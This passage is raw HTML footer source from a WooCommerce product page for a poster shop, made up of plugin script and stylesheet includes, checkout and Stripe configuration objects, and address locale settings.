		const mastercard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/mastercard.png";
		const americanExpress = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/american-express.png";
		const paypal = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/paypal-grey.png";
	</script>



	<div id="footer"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/posterclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">window.campaignPages = [];</script><script type="text/javascript">window.tpcProductId = "19292";window.tpcProductCats = ["tpc-collection"];window.tpcProductStock = "outofstock";window.tpcCatPages = ["frames","oak-frames","moebe-frames","aluminium-frames","coloured-frames","outlet","art-cards","framepaint","original-art","tpc-frames","other-frames","gift-cards","passepartout","limited-editions","wall-objects"];</script>      <script id="currency_nonce" type="text/javascript">
        var wcCurrencyNonce = '10066a4a13';
      </script>
    
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/js.cookie.min.js?ver=1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/wc-strom-currencies.js?ver=1.2" id="wc-strom-currency-js-js"></script>
<script async src='//static.klaviyo.com/onsite/js/PvKwaz/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="sws-frontend-js-extra">
/* <![CDATA[ */
var sws_frontend = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","ajax_nonce":"1dece78def"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/storewide-sale/assets/js/frontend_script.js?ver=1.0.8" id="sws-frontend-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="woocommerce-tax-display-by-country-frontend-js-extra">
/* <![CDATA[ */
var aelia_tdbc_params = {"handle_customer_state":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/js/frontend/frontend.js" id="woocommerce-tax-display-by-country-frontend-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"cb7a349748"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.8" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/9f60b3215f.js?ver=6.8.3" id="font-awesome-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/697-4baac29bb69b31c7dc00.js" id="697-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/663-d7ec4fce0ba916733760.js" id="663-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/main-71c27428e72dd0efa5ce.js" id="main-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/isotope.pkgd.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10,\"placeholder\":\"First Name *\"},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20,\"placeholder\":\"Last Name *\"},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false,\"placeholder\":\"Company Name\"},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"Address 1 *\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":70},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"placeholder\":\"Town\\\/City *\"},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Address 2\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":80,\"required\":false},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"placeholder\":\"State\"},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"placeholder\":\"Postcode\\\/ZIP *\"},\"email\":{\"placeholder\":\"Email *\"},\"phone\":{\"placeholder\":\"Phone *\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/woocommerce/js/address-i18n.js?ver=6.8.3" id="wc-address-i18n-js"></script>
<script type="text/javascript" id="loadOnScroll-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/jquery.ajax.min.js?ver=6.8.3" id="loadOnScroll-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://theposterclub.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "10066a4a13" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://theposterclub.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51A2RJaHQfYjPja1otW4Jn7nfaOj44esXehyv9dkqioGQC9gcRasS0Pxv7lyGYJjmymCMIl5NI6G47B43aNARURfc009hddbqPK","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"fc6065688f","shipping":"eece93cce5","normalize_address":"ae384eb9b3","get_cart_details":"53c845d1f1","update_shipping":"8d288d5f4f","checkout":"b5e0111694","add_to_cart":"db80a3fcec","get_selected_product_data":"c3bdf9a7d9","log_errors":"f462c669ee","clear_cart":"183f061edf","pay_for_order":"fcb1703358","wc_store_api":"f00a290038","wc_store_api_express_checkout":"08558f6f9c"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/theposterclub.com\/checkout\/","currency_code":"eur","currency_decimals":2,"country_code":"DK","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Safe Space","amount":6900},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"THE POSTER CLUB (via WooCommerce)","amount":6900,"pending":true},"requestShipping":true,"currency":"eur","country_code":"DK","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","IC","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":{"billing_email_confirmation":{"label":"Confirm Email *","type":"text","location":"billing","required":false},"billing_tax_id":{"label":"Tax ID (RFC) *","type":"text","location":"billing","required":false},"kl_newsletter_checkbox":{"label":"Subscribe to our monthly newsletter with interior inspiration, news and exclusive offers.","type":"checkbox","location":"billing","required":false},"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=2bec0c7b5a831a62b06b" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"Safe Space","product_id":"19292","variant_id":"19292","url":"https:\/\/theposterclub.com\/product\/lisa-wirenfelt-safe-space\/","image_url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2018\/01\/lisa-wirenfelt-safe-space-frame-wood.jpg","price":"69","categories":["TPC collection"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"8b0ad54d86","apply_coupon_nonce":"bb4e298435","remove_coupon_nonce":"1fba5b9b82","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/theposterclub.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
